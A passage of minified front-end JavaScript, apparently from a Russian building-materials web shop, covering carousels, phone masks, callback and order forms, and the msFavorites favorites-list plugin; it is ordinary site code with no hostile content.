fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}};""==a&&44==t?$params={action:"parseSlider",slider:e,template:t}:""!=a||a>0?$params={action:"parseSlider",slider:e,product_id:a}:""==a&&($params={action:"parseSlider",slider:e}),o.length&&$.ajax({type:"POST",url:ajaxload_url,timeout:4e3,data:$params,success:function(a){$(e).length&&""!=a&&($(e).html(a).parents(".products.d-none").removeClass("d-none"),o.owlCarousel(s))}})}function parseOwlCase(e,a,t=0,o=""){if(""==o)return!1;var s=$(a),i={lazyLoad:!1,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}};"#see_also"==e&&($params={action:"parseSlider",slider:e,offset:t,product_id:o}),$.ajax({type:"POST",url:ajaxload_url,timeout:4e3,data:$params,success:function(e){$(a).length&&""!=e&&($(a).append(e).parents(".products.d-none").removeClass("d-none"),$owl=s.owlCarousel(i))}})}function Geo(e){e.action="chooseRegion",$.post("assets/components/regionselect/connector.php",e,(function(a){$("#change_city_form button.close").click(),location.host!=e.domain&&(location.href=e.link)}))}function slickSlider_advantagesTh(){$(".slider-advantages-th").slick({arrows:!1,dots:!0,infinite:!0,speed:300,slidesToShow:5,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:5,slidesToScroll:1}},{breakpoint:750,settings:{slidesToShow:1,slidesToScroll:1}}]})}$("input[name=phone]").click((function(e){$(this).val().replace(/\+.+\(|\D/g,"").length;$(this).hasClass("done")||$(this).setCursorPosition(4)})),$("#callback input[name=phone]").keyup((function(e){var a=$(this).val().replace(/\+.+\(|\D/g,"").length;$(this).hasClass("done")?a<10&&$(this).removeClass("done"):10==a&&$(this).addClass("done")})),$("#callback input[name=phone]").change((function(e){""===$(this).val()&&$(this).hasClass("done")&&$(this).removeClass("done")})),$(".modal input.required[name=name], .modal input.required[name=captcha]").keyup((function(e){$(this).val()?$(this).addClass("done"):$(this).removeClass("done")})),$(document).ready((function(){if($("input[type='phone']").mask("+7 (999) 999-99-99"),$("input[type='tel']").mask("+7 (999) 999-99-99"),$("input[type='text']#phone").mask("+7 (999) 999-99-99"),$("input#phone").bind("paste change",(function(){var e=$(this).val();phone=e.replace(/[^+\d]/g,""),$(this).attr("value",phone).prop("value",phone).mask("+7 (999) 999-99-99")})),$(".navs ul>li.mmic").length>0&&$(".navs ul>li.mmic:nth-child(n)").hover((function(e){$this=$(this),setTimeout("$this.addClass('delay');",300)}),(function(e){setTimeout("$('li').removeClass('delay');",300)})),$.mask.definitions.h="[0|1|3|4|5|6|7|9]",$("input[type='text'][name='phone']").mask("+7 (h99) 999-99-99",{completed:function(){this.addClass("done")}}),$("#slider").length>0&&$("#slider").slider({min:0,max:100,step:1,range:!0,values:[10,90],slide:function(e,a){for(var t=0;t<a.values.length;++t)$("input.range-txt[data-index="+t+"]").val(a.values[t])}}),$(".modal-header").on("mousedown",(function(e){$(this).closest(".modal-dialog").draggable()})),$("input.range-txt").change((function(){var e=$(this);$("#slider").slider("values",e.data("index"),e.val())})),$(".filter-title").click((function(){$(this).parent(".filter-item").toggleClass("js-open")})),$(".filter-toggle").click((function(){$("body").addClass("js-expand")})),$(".backdrop").click((function(){$("body").removeClass("js-expand")})),$(".hed-menu li:not(.catalog)").on("click",(function(){var e=$(this).attr("class");void 0===e?$(this).addClass("active"):"active"===e?$(this).removeClass("active"):""===e?($(".hed-menu li:not(.catalog)").removeClass("active"),$(this).addClass("active")):$(this).addClass("active"),$(".hed-menu").find(".active").length>1&&($(".hed-menu li:not(.catalog)").removeClass("active"),$(this).addClass("active"))})),$(window)<991&&$(".drop-nav > li").hoverIntent({over:function(){$(this).addClass("js-exp")},out:function(){$(this).removeClass("js-exp")},timeout:300}),$windoc=$(window,document),$windoc.on("load resize",(function(e){$windoc.outerWidth()<480?(mobile=!0,$("html").removeClass("not-mobile"),$("html").addClass("js-mobile"),$(".rabow").length&&($($(".product-info-panel-item.mobile-hide")).insertBefore(".w-share"),$(".product-info-panel-item.mobile-hide").addClass("sky-mob").removeClass("mobile-hide"))):(mobile=!1,$("html").removeClass("js-mobile"),$("html").addClass("not-mobile"),$(".rabow").length&&($(".product-info-panel.mobile-fix").append($(".product-info-panel-item.sky-mob")),$(".product-info-panel-item.sky-mob").addClass("mobile-hide").removeClass("sky-mob")))})),$mheader=$("header"),$catalog_mcp=$(".mobile-control-panel"),$mheader.length&&($window=$(window),$h=$mheader.offset().top,$catalog_mcp.length&&($hc_mcp=$catalog_mcp.offset().top),$window.on("load resize scroll",(function(){0==$window.scrollTop()?($(".hero").removeClass("fix"),$(".breadcrumbs").removeClass("fix"),$(".mobile-catalog-but").removeClass("fix"),$mheader.removeClass("fixed fixed-header"),$(".posr .phones").addClass("hidden"),$(".posr .callback").addClass("hidden"),$(".header-search-form input").attr("placeholder","Введите фразу для поиска или артикул")):($(".header-search-form input").attr("placeholder","Поиск"),$mheader.addClass("fixed fixed-header"),$(".mobile-catalog-but").addClass("fix"),$(".breadcrumbs").addClass("fix"),$(".hero").addClass("fix"),$(".posr .phones").removeClass("hidden"),$(".posr .callback").removeClass("hidden")),$window.outerWidth()<480&&$(".mobile-control-panel").length&&($window.scrollTop()>$hc_mcp-$mheader.height()?$catalog_mcp.addClass("fix"):$catalog_mcp.removeClass("fix"))}))),$well=$(".sidebar-page"),$well.length>0&&($window=$(window),$h=$well.offset().top,$window.on("load resize scroll",(function(){$window.width()>991?($window.scrollTop()>$h?$well.addClass("fixed").css({top:"106px","z-index":"1040"}):$well.removeClass("fixed").css({top:"none"}),$(".form-wrap").length>0?$window.scrollTop()>=$(document).height()-$(".form-wrap").outerHeight()-$("footer").outerHeight()-$(".sidebar-page").height()&&$well.removeClass("fixed").css({top:"none"}):$window.scrollTop()>=$(document).height()-$("footer").outerHeight()-$(".sidebar-page").height()-106&&$well.removeClass("fixed").css({top:"none"}),$(".sidefix").show()):($(".sidefix").hide(),$well.removeClass("fixed"))}))),$(document).height()<=1144&&$(".sidefix").remove(),$(document).height()<=1515&&$(".sidebar-page .widgets").remove(),$(".item-promotion").length>0){let a=$(".item-promotion").length,t=$(".item").length;var e=t-a-1;$(".products .item").each((function(a,o){a>e&&t>14&&$(o).parent().hide(),""===$(o).text()&&$(o).parent().hide()}))}if($(".mcp-open-filters-sidebar").click((function(){$("body").addClass("filters-sidebar-open")})),$(".sidebar-mobile-title .title-close").click((function(){$("body").removeClass("filters-sidebar-open")})),1==$(".swiper-container.banner-top-swip").length)new Swiper(".banner-top-swip",{loop:!0,spaceBetween:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},autoplay:{delay:9e3}});$(window).on("load",(function(){$('img[loading="lazy"]').show()})),$(".select-button").click((function(e){"false"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded","true"),$(this).parent().addClass("active")):($(this).attr("aria-expanded","false"),$(this).parent().removeClass("active"))})),$('button[name="send-request-product"]').click((function(e){e.preventDefault();var a=$(this).closest("form").attr("id");form_id="#"+a,$phone=$(form_id+" input[name=phone]").val(),$name=$(form_id+" input[name=name]").val(),$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").length?$message=$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").val():$message="",$form_name=$(form_id+" input[name=form]").val(),$product_title=$(form_id+" input[name=title]").val(),$action=$(form_id+" button[name=send-request-product]").val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,phone:$phone,name:$name,message:$message,pagetitle:$product_title},success:function(e){!0===(e=$.parseJSON(e)).success&&($(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .product_notify").show())}})})),marketing_ip="5.17.93.126",managers_ip="5.17.93.119",$("meta[name=ip]").attr("content")==managers_ip||$("meta[name=ip]").attr("content")==marketing_ip||zamerForm(),cookieNotice(),$("label.ill_build_company input[name=ill_build_company], input[name=ill_build_company]").click((function(){$ill_bc=$(this).val(),"Нет"==$ill_bc?$(this).val("Да"):$(this).val("Нет")})),$("#callbackform .user-offer, input[name=callback_terms]").click((function(){let e=$("input[name=callback_terms]");"Нет"==e.val()?(e.val("Да").attr("checked",!0).prop("checked",!0),$("#callbackform input[name=check]").attr("checked",!0).prop("checked",!0)):(e.val("Нет").attr("checked",!1).prop("checked",!1),$("#callbackform input[name=check]").prop("checked",!1).attr("checked",!1))})),$('#installments_form label[for="terms"] input#terms').click((function(){$checkbox=$(this).val(),"0"==$checkbox||""==$checkbox?($(this).val("1"),$("#installments_form label.error").removeClass("error")):$(this).val("0")})),$('#our-warehouse button[name="send-request-article"]').click((function(e){console.log(1,"12")})),$('button[name="send-request-article"]').click((function(e){e.preventDefault(),console.log(1,"12");var a=$(this).closest("form").attr("id");form_id="#"+a,$action=$(form_id+" button[name=send-request-article]").val(),$form_name=$(form_id+" input[name=form]").val(),$article_title=$(form_id+" input[name=title]").val(),$name=$(form_id+" input[name=name]").val(),$city=$(form_id+" input[name=city]").val(),$phone=$(form_id+" input[name=phone]").val(),$address=$(form_id+" input[name=address]").val(),$email=$(form_id+" input[name=email]").val(),$message=$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").val(),$ill_build_company=$(form_id+" input[name=ill_build_company]").val(),$terms=$(form_id+' label input[name="terms"]').val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,pagetitle:$article_title,name:$name,city:$city,phone:$phone,address:$address,email:$email,message:$message,ill_build_company:$ill_build_company,terms:$terms},success:function(e){!0===(e=$.parseJSON(e)).success&&(console.log(1,e),$(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .article_notify").show(),"installments_form"==a&&($(".block-consultant-artic").addClass("white").css({"margin-top":"160px"}),$(".def-section .block-consultant-artic h1").css({color:"white !important"}),$(".block-consultant-artic").find("h1").addClass("white"),"dom198"==subdomain&&ym(44893645,"reachGoal","installments_form"),"ekb"==subdomain&&ym(37082265,"reachGoal","installments_form"),$(".block-consultant-artic .col-lg-6").html(e.msg)),"calculate_cost_delivery_form"==a&&$("#"+a).html('<div class="alert alert-default"><small>Данные успешно переданы нашим менеджерам. В ближайшее время вам поступит звонок, ожидайте.</small></div>'),"b_quations_form"==a&&($(".block-qf .h5").text("Заявка принята!"),$(".block-qf .col-12.w-100.p-0").html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>')),"a_quations_form"==a&&($(".block-qf .h3").text("Заявка принята!"),$(".block-qf .col-12.w-100.p-0").html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css("display","block")),"consultation_form"==a&&$("#consultation_form").empty().html('<div class="center white mb-4"><h3>Заявка отправлена!</h3><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css("display","block").css({background:"#6d473b"})),!1===e.success&&(console.log(2,e),"installments_form"!=a&&"b_quations_form"!=a||("0"==$terms&&$("#"+a+" label").addClass("error"),""==$phone&&$("#"+a+" input.phone").addClass("error")))}})})),$('button[name="services-callback"]').click((function(e){e.preventDefault();var a=$(this).closest("form").attr("id"),t="#"+a,o=new FormData(document.getElementById(a));$phone=$(t+" input[name=phone]").val(),$terms=$(t+' label[for="terms"] input#terms').val(),o.append("action",$(t+" button[name=services-callback]").val()),$.ajax({url:document.location.href,type:"POST",enctype:"multipart/form-data",data:o,processData:!1,contentType:!1,success:function(e){e=$.parseJSON(e),"services-callback"==a&&(!0===e.success&&("dom198"==subdomain&&ym(44893645,"reachGoal","send_form_bottom"),"ekb"==subdomain&&ym(37082265,"reachGoal","send_form_bottom"),$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-default">Заявка успешна передана нашим менеджерам и будет рассмотрена в ближайшее время. В скоре вам поступит звонок, ожидайте.</div>'),$("#"+a).remove()),(!1===e.success&&("0"==$terms||""==$phone)||!1===e.success&&""!=e.msg)&&(""!==e.msg?$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-danger">'+e.msg+"</div>"):$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-danger">Пожалуйста, исправьте ошибки в форме.</div>'),setTimeout((function(){$("#"+a).parent().find(".alert-errors > .alert").remove()}),6e3)))}})})),$("#installments_form input.phone").keyup((function(){""==$(this).val()?$(this).addClass("error"):$(this).removeClass("error")})),$("#callbackform input[name=check]").prop("checked",!1).attr("checked",!1),$("#callbackform input[name=phone], #callbackform input[name=name]").click((function(){let e="#"+$(this).closest("form").attr("id");$(e+" input[name=check]").val("secretcode"),$(e+" input[name=check]").prop("checked",!0).attr("checked",!0)})),$("#callbackform input[name=name]").click((function(){let e="#"+$(this).closest("form").attr("id");$(e).attr("action");$("#callbackform input#checkget").val("?message=success")}));var a=function(e){var a=e.attr("data-src");-1!==a.indexOf("?id")?a+="&rnd="+(new Date).getTime():a+="?rnd="+(new Date).getTime(),e.attr("src",a)};$(".img-captcha").click((function(){a($(this))})),$("form#callbackform").on("submit",(function(e){e.preventDefault();var t="#"+$(this).closest("form").attr("id"),o=$(this).serializeArray();o.push({name:"action",value:"send/callback"}),$.ajax({url:document.location.href,method:"post",data:$.param(o),success:function(e){if(!0===(e=$.parseJSON(e)).success){if("dom198"==subdomain&&ym(44893645,"reachGoal","B24_FORM_21_END"),"ekb"==subdomain&&ym(37082265,"reachGoal","B24_FORM_21_END"),$(t+" .modal-body").html(e.html),$(t+" .modal-footer").hide(),1==$(t+" .captcha").length){var o=$(t+" .captcha .img-captcha");a(o),$(t+" input#checkget").val(""),$(t+" .captcha input").val(""),$(t+" input[name=check]").val("")}}else $(t+" .modal-body > .alert").length||($(t+" .modal-body").prepend('<div class="alert alert-danger"><small>'+e.message+"</small></div>"),setTimeout((function(){$(t+" .modal-body > .alert").remove()}),6e3))}})})),accordion.init({speed:0,oneOpen:!0}),$(".slider.slider-advantages-th").length>0&&(slickSlider_advantagesTh(),$(".advantages-th-wrapper .slick-dots li").length<5&&$(".advantages-th-wrapper .slick-dots").hide()),$(".content-wrap .cut").length>=1&&$(".content-wrap .cut").before('<div class="btn content-more more">Читать далее</div>'),$(".btn.content-more.more").click((function(){$(this).hide(),$(".content-wrap .cut").show()}))})),$(document).on("click",".callbacker",(function(){$("#callback").find("input[name=name]").focus()})),$.fn.setCursorPosition=function(e){if($(this).get(0).setSelectionRange)$(this).get(0).setSelectionRange(e,e);else if($(this).get(0).createTextRange){var a=$(this).get(0).createTextRange();a.collapse(!0),a.moveEnd("character",e),a.moveStart("character",e),a.select()}},$(document).on("click","header.fixed .posr",(function(){$(this).children(".header-search-form")&&($(".header-search-form").addClass("w-100"),$(".phones").addClass("d-none"),$(".callback").addClass("d-none"))})).mouseup((function(e){0===$("header.fixed .posr").has(e.target).length&&($(".header-search-form").removeClass("w-100"),$(".phones").removeClass("d-none"),$(".callback").removeClass("d-none"))})),$(".showmore-text").click((function(){var e=$(this);$("body").find(".open").length?e.hasClass("clicked")?(e.next().removeClass("open"),e.removeClass("clicked")):($("body").find(".clicked").removeClass("clicked"),e.addClass("clicked"),$("body").find(".open").removeClass("open"),setTimeout((function(){e.next().toggleClass("open")}),600)):(e.addClass("clicked"),e.next().toggleClass("open")),e.hide()})),$("#header_city_question button.close-dropdown").click((function(){$("#header_city_question").removeClass("open")})),$(".region-panel__result-item").click((function(e){$("#header_city_name_text").text($(".region-panel__result-item a").text()),$(".header__city-dropdown__city").text($(".region-panel__result-item a").text()),$("#header_city_question").removeClass("open")})),$(".rubricapture li").on("click mousedown",(function(e){e.which;let a=$(this).text(),t=$(this).parent().data("resource");$(".rubricapture li").removeClass("active"),$(this).toggleClass("active"),$.post(ajaxload_url,{parent:21321,resource:t,action:"parseNews",rubric:a},(function(e){window.history.pushState("object or string","Title","/stati"),$("#wrap-content-articles").length&&($("#wrap-content-articles").html(e),$(".mse2_pagination").css({opacity:"0"})),$("#ajax-content-rubticator").length&&($("#ajax-content-rubticator").hasClass("d-flex")||($("#ajax-content-rubticator").addClass("d-flex flex-wrap").css({"margin-left":"-8px","margin-right":"-8px"}),$(".breadcrumb-item.active").remove(),$(".pagenews-item h1").html("Статьи")),$("#ajax-content-rubticator").html(e))}))})),$((function(){if($("body.filter-page").length&&(setTimeout((function(){parseClassifier(26,".sfcc-ids",$(".filter-page").attr("data-element-id"))}),300),$(".classifier-cards").on("click",".btn.more",(function(){$(this).hide(),$(".classifier-cards").removeClass("default-classifier").addClass("show")})),$(".tags .tags-more").click((function(){$(this).css({opacity:"0",display:"none"}).removeClass("tags-more-h"),$(".collapse-tags").removeClass("d-none"),$(".tags .tags-list.tags-df").removeClass("tags-df")})),$(".collapse-tags .tags-minivize").click((function(){$(".collapse-tags").addClass("d-none"),$(".tags .tags-list").addClass("tags-df"),$(".tags .tags-more").addClass("tags-more-h").css({opacity:"1",display:"block"})})),$(".not-mobile").ready((function(){$(".item-wrap").length<=9?$(".block-qf").removeClass("d-md-block"):$(".block-qf").addClass("d-md-block")}))),1!=$("body.catalog-page.filter-page").length)return!1;$(document).on("change","#mse2_sort",(function(){var e=$(this).find("option:selected"),a=e.data("sort");a+=mse2Config.method_delimeter+e.val(),mse2Config.sort=a,mSearch2.submit()}))})),$((function(){if($("body.main").length&&setTimeout((function(){mainSnippet("parseSnippet","#last_news","pdoResources"),mainSnippet("parseSnippet","#main_reference","msReferenceGet")}),600),$("body.comparison-page").length&&parseOwlCarousel(".stocks-product-slider","",44),1!=$("body.product").length)return!1;var e=parseInt($(".product-sky-aid span.value").text());setTimeout((function(){parseTVField("varianti",".product-varianti-colors",e)}),1500),$("#on-comparison-product").hide(),setTimeout((function(){$("#on-comparison-product").show()}),2500),parseChunkAddition("addition-options-panel-product"),parseOwlCarousel(".stocks-product-slider"),parseOwlCarousel(".need-vodostok-product-slider",e),parseOwlCarousel(".need-mansard-okna-product-slider"),parseOwlCarousel(".need-el-bez-krov-product-slider",e),parseOwlCarousel(".need-planki-p-obraz-product-slider"),parseOwlCarousel(".need-kolpaki-product-slider"),parseOwlCarousel(".need-product-slider-26141",e),parseOwlCarousel(".need-product-slider-24875",e),parseOwlCase("#see_also","#see_also .product-slider-1",0,e),parseOwlCase("#see_also","#see_also .product-slider-2",8,e),parseOwlCase("#see_also","#see_also .product-slider-3",16,e),parseOwlCase("#see_also","#see_also .product-slider-4",24,e),parseOwlCase("#see_also","#see_also .product-slider-5",32,e),parseOwlCase("#see_also","#see_also .product-slider-6",40,e),setTimeout((function(){$("#compareHeader .owl-carousel .owl-stage .owl-item").length>0?$("#compareHeader").show():$("#compareHeader").hide()}),100)}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.12.253.0.5-beta
body_size: 3095
content:
!function(t){"use strict";var a,e,s={service:"msfavorites",version:document.head.querySelector('meta[name="msfavorites:version"]').content,ctx:document.head.querySelector('meta[name="msfavorites:ctx"]').content,actionUrl:document.head.querySelector('meta[name="msfavorites:actionUrl"]').content},i=[].indexOf||function(t){for(var a=0,e=this.length;a<e;a++)if(a in this&&this[a]===t)return a;return-1},o=[].slice,n=function(t,a){return function(){return t.apply(a,arguments)}},r=function(t){return t.replace(/(-|\.)(\w)/g,(function(t,a){return a.toUpperCase()}))},d=function(a,e,s){var i,o;if(void 0===e&&(e=t.fn.msfavorites.defaults.ns),i=r(e),o=a.data("msFavorites"),t.each(s,(function(t,e){a.data(i+"-"+t,e)})),o)switch(i){case"data":o.data=t.extend(!0,o.data,s);break;case"options":o.options=t.extend(!0,o.options,s)}return s},l=function(a,e){var s,i;return void 0===e&&(e=t.fn.msfavorites.defaults.ns),s=r(e),i=a.data(s)||{},t.each(a.data(),(function(t,a){if(0===t.indexOf(s)){var e=t.replace(s,"").replace(/[A-Z]/g,(function(t,a){return(0==a?"":"-")+t.toLowerCase()}));e.length>0&&(i[e]=a)}})),i},c=function(t,a){if("function"==typeof t)return t.apply(a,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var e in t){if(t.hasOwnProperty(e))if(!1===t[e].apply(a,Array.prototype.slice.call(arguments,2)))return!1}return!0};a=["extended","included"],function(){function t(){}t.extend=function(t){var e,s,o;for(e in t)o=t[e],i.call(a,e)<0&&(this[e]=o);return null!=(s=t.extended)&&s.apply(this),this},t.include=function(t){var e,s,o;for(e in t)o=t[e],i.call(a,e)<0&&(this.prototype[e]=o);return null!=(s=t.included)&&s.apply(this),this}}(),(e=function(a,e){this.defaults=t.fn.msfavorites.defaults,this.selectors=t.fn.msfavorites.selectors,this.$body=t("body"),this.$element=t(a),this.$parent=this.$element.closest(this.selectors.parent),this.$parent.length<1&&(this.$parent=t("body")),this.options=t.extend(!0,{},l(this.$parent),e),this.data=t.extend(!0,{service:s.service,ctx:s.ctx,list:"default",type:"resource"},l(this.$parent,"data"),l(this.$element,"data")),this.data.list.trim()||(this.data.list="default"),this.data.type.trim()||(this.data.type="resource"),this.cacheKey=this.data.list+"."+this.data.type}).prototype={constructor:e,init:function(){this.processSuccess=n(this.processSuccess,this),this.processFailure=n(this.processFailure,this),this.processAction=n(this.processAction,this),this.addMethodAction=n(this.addMethodAction,this),this.removeMethodAction=n(this.removeMethodAction,this)},getStorage:function(t){var a=this.$body.data("msFavoritesStorage")||{};return null!=t?a[t]?a[t]:null:a},setStorage:function(t,a){var e=this.$body.data("msFavoritesStorage")||{};null!=t?e[t]=a:e=a,this.$body.data("msFavoritesStorage",e)},loadFavorites:function(a){var e=[];t(t.fn.msfavorites.selectors.main).each((function(a,s){var i=t(s),o=i.data("data-id")||"",n=i.data("data-list")||"default",r=i.data("data-type")||"resource",d=i.data("data-key")||"";!d&&o&&(d=o),t.each(i.find(t.fn.msfavorites.selectors.total).not("[data-data-list]"),(function(){var a=t(this);a.data("data-list",n),a.attr("data-data-list",n)})),t.each(i.find(t.fn.msfavorites.selectors.total).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type",r),a.attr("data-data-type",r)})),t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-list]"),(function(){var a=t(this);a.data("data-list",n),a.attr("data-data-list",n)})),t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type",r),a.attr("data-data-type",r)})),d&&t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-key]"),(function(){var a=t(this);a.data("data-key",d),a.attr("data-data-key",d)})),i.data("data-key",d),i.attr("data-data-key",d),i.data("data-list",n),i.attr("data-data-list",n),i.data("data-type",r),i.attr("data-data-type",r),e[n+"|"+r]={list:n,type:r}})),t.each(t(document).find(t.fn.msfavorites.selectors.total).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type","resource"),a.attr("data-data-type","resource")})),t.each(t(document).find(t.fn.msfavorites.selectors.totalAll).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type","resource"),a.attr("data-data-type","resource")}));var i,o,n,r="get";for(i in e)e.hasOwnProperty(i)&&(o=e[i].list+"|"+e[i].type,!a&&(n=this.getStorage(o))?this.updateFavorites(n,r):(n=t.extend(!0,{service:s.service,ctx:s.ctx},{action:"favorites/multiple",method:r,list:e[i].list,type:e[i].type}),t.ajax({url:s.actionUrl,type:"get",dataType:"json",cache:!1,data:n}).done(function(t){return function(a){o=a.data.meta.list+"|"+a.data.meta.type,t.processSuccess(a,n),t.setStorage(o,a.data),t.updateFavorites(a.data,r)}}(this)).fail(function(t){return function(a){o=a.data.meta.list+"|"+a.data.meta.type,t.processFailure(a,n),t.setStorage(o,a.data)}}(this))))},updateFavorites:function(a,e,s){var i,o,n,r,d,l,c=(a=a||{}).result||{},f=a.meta||{},u=c.keys||{},m=c.users||{};switch(i=this.$parent.parent(),o=t(t.fn.msfavorites.selectors.main),n=t(t.fn.msfavorites.selectors.total),r=t(t.fn.msfavorites.selectors.totalAll),d=t(t.fn.msfavorites.selectors.totalUser),t.each(o.not(this.defaults.cls.load),(l=this,function(){var a=t(this),e=a.data("data-list"),s=a.data("data-type"),i=a.data("data-key");f.list===e&&f.type===s&&(u[i]?(a.addClass(l.defaults.cls.load).addClass(l.defaults.cls.voted),"product"==s&&a.hasClass(l.defaults.cls.voted)&&(t(".msfavorites span.txt-btn").text("В избранном"),t(a[0].children[0]).addClass("fa"))):(a.addClass(l.defaults.cls.load).removeClass(l.defaults.cls.voted),t(".msfavorites span.txt-btn").text("В избранное"),t(a[0].children[0]).removeClass("fa")))})),t.each(n,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type");f.list===s&&f.type===i&&(e.addClass(a.defaults.cls.load),setTimeout((function(){e.text(f.total),e.attr("data-value",f.total)}),200))}}(this)),t.each(r,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type");f.list===s&&f.type===i&&(e.addClass(a.defaults.cls.load),e.hasClass(a.defaults.cls.visible)||(f.total<1?e.hide():e.show()))}}(this)),t.each(d,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type"),o=e.data("data-key");if(f.list===s&&f.type===i){e.addClass(a.defaults.cls.load);var n=m[o]||0;setTimeout((function(){e.text(n),e.attr("data-value",n)}),200)}}}(this)),!0){case"list"===this.options.mode&&"remove"===e:this.$parent.remove(),i.find(this.selectors.parent).length<1&&location.reload();break;case"clear"===e:this.$element.data("data-list")&&a.meta.list&&!a.result.keys.length&&(this.$parent.remove(),location.reload())}},processAction:function(){var a,e,i,o;(e=this.$element.hasClass(this.defaults.cls.action)?this.data.method:this.$element.hasClass(this.defaults.cls.voted)?"remove":"add",i=t.extend(!0,this.data,{action:"favorites/multiple",method:e}),a=t.Event(t.fn.msfavorites.PROCESS_ACTION),this.$element.trigger(a,[i]),a.isDefaultPrevented())||(this.$element.removeClass(this.defaults.cls.load).removeClass(this.defaults.cls.voted),t.ajax({url:s.actionUrl,type:"post",dataType:"json",cache:!1,data:i}).done((o=this,function(t){var a=t.data.meta.list+"|"+t.data.meta.type;o.processSuccess(t,i),o.setStorage(a,t.data),o.updateFavorites(t.data,e)})).fail(function(t){return function(a){t.processFailure(a,i)}}(this)))},processSuccess:function(a,e){var s,i;if(s=t.Event(t.fn.msfavorites.PROCESS_SUCCESS),this.$element.trigger(s,[a,e]),!s.isDefaultPrevented())return a.success||((i=a.message)||(i="error unknown"),console.log(i)),c(t.fn.msfavorites.methodActions.success,this,a),!0},processFailure:function(a,e){var s,i;if(s=t.Event(t.fn.msfavorites.PROCESS_FAILURE),this.$element.trigger(s,[a,e]),!s.isDefaultPrevented())return(i=a.responseJSON)||(i="error unknown"),console.log(i),c(t.fn.msfavorites.methodActions.failure,this,a.responseJSON),!1},addMethodAction:function(a,e,s){return"function"==typeof s&&(t.fn.msfavorites.methodActions[a]||(t.fn.msfavorites.methodActions[a]={}),t.fn.msfavorites.methodActions[a][e]=s,!0)},removeMethodAction:function(a,e){return t.fn.msfavorites.methodActions[a]||(t.fn.msfavorites.methodActions[a]={}),delete t.fn.msfavorites.methodActions[a][e],!0}},t.fn.msfavorites=function(){var a,s;return s=arguments[0],a=2<=arguments.length?o.call(arguments,1):[],this.each((function(){var i,o,n,r;if((n=(i=t(this)).data("msFavorites"))||((o=i.closest(t.fn.msfavorites.selectors.parent)).length<1&&(o=t("body")),(r=t.extend(!0,{},l(o),l(i))).mode,(n=new e(this,r))&&(i.data("msFavorites",n),n.init())),"string"==typeof s)return n[s].apply(n,a)}))},t.fn.msfavorites.CONTENT_CHANGE="msfavorites:content-change.msfavorites",t.fn.msfavorites.PROCESS_SUCCESS="msfavorites:process-success.msfavorites",t.fn.msfavorites.PROCESS_FAILURE="msfavorites:process-failure.msfavorites",t.fn.msfavorites.PROCESS_ACTION="msfavorites:process-action.msfavorites",t.fn.msfavorites.defaults={ns:"msfavorites",cls:{load:"load",voted:"voted",visible:"visible",action:"msfavorites-action",animation:"msfavorites-animation"},timeout:300},t.fn.msfavorites.selectors={main:"."+t.fn.msfavorites.defaults.ns,total:"."+t.fn.msfavorites.defaults.ns+"-total",totalAll:"."+t.fn.msfavorites.defaults.ns+"-total-all",totalUser:"."+t.fn.msfavorites.defaults.ns+"-total-user",parent:"."+t.fn.msfavorites.defaults.ns+"-parent",actionClick:"[data-click]",actionFormSubmit:"[data-formsubmit]",actionFormChange:"[data-formchange]"},t.fn.msfavorites.methodActions={success:{animation:function(a){var e;if(this.data&&this.data.method&&"add"===this.data.method&&(this.options&&this.options.animation&&(e=t(t.fn.msfavorites.selectors.totalAll).filter("[data-msfavorites-animation]").filter('[data-data-list="'+this.data.list+'"]'))&&e.length)){var s={start:this.$element.offset(),end:e.offset()};t("<img/>",{src:this.options.animation,class:this.defaults.cls.animation}).css({position:"absolute","z-index":"9999","background-size":"cover",top:s.start.top||0,left:s.start.left||0}).appendTo("body").animate({top:s.end.top||0,left:s.end.left||0,opacity:"toggle"},1e3,(function(){t(this).remove()}))}}},failure:{"set.cls.load":function(t){this.$element&&this.defaults.cls&&this.$element.addClass(this.defaults.cls.load)},"miniShop2.Message.initialize":function(t){"object"==typeof miniShop2&&(miniShop2.Message.initialize(),t&&t.message&&miniShop2.Message.error(t.message))}}},t(document).on("click",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionClick,(function(a){var e=t(this);if(e.is("a")&&a.preventDefault(),e.is("form")){var 